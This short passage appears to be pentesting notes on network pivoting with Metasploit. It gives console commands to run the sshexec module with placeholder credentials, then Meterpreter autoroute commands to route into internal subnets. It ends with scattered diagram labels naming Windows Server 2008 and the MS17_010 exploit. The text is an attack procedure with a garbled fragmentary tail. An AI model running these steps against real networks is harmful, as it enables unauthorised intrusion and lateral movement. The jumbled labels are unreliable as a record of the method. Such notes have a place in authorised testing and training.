 # MSF
Use exploit/multi/ssh/sshexec
set rhosts <>
set username <>
set password <>
exploit
# Meterpreter (Session-Routing)
run post/multi/manage/autoroute OPTION=s
run autoroute –p
background
172.19.19.0
192.168.0.0
18
70
7
❶SSH
MSF
❷Meterpreter
SSH
Server
2008
MS17_010
Exploit
MP